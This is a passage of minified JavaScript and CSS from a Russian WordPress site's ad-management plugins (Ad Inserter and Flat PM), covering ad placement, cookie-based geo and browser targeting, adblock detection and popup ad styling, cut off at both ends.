e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://kogda.pro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://kogda.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.9.12",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-28px;right:0;width:28px;height:28px;background:#595959;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-28px;right:0;padding:0 15px;color:#ffffff;background:#595959;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-28px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-28px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-28px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-28px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div 